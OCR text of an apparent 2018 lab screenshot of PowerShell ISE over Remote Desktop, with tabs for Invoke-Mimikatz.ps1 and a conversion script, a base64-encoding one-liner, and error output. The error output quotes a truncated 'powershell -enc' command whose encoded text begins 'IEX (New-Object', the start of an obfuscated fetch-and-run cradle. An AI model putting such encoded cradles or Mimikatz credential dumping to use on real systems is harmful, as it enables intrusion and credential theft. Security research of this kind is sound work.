 win10-02 - win10-02 - Remote Desktop Connection
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1 mimikatz-convert.ps1*
1 [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("c:\"))
2
powershell :     + FullyQualifiedErrorId : CommandNotFoundException
At line:1 char:1
+ powershell -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0A ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (    + FullyQual...oundException
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell :
At line:1 char:1
+ powershell -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0A ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
PS C:\Users\McAfee\Desktop\samples> C:\Users\McAfee\Desktop\samples\mimikatz-convert.ps1
YwA6AFwA
PS C:\Users\McAfee\Desktop\samples>
Ln 2 Col 1 100%
Type here to search
11:23 AM
10/5/2018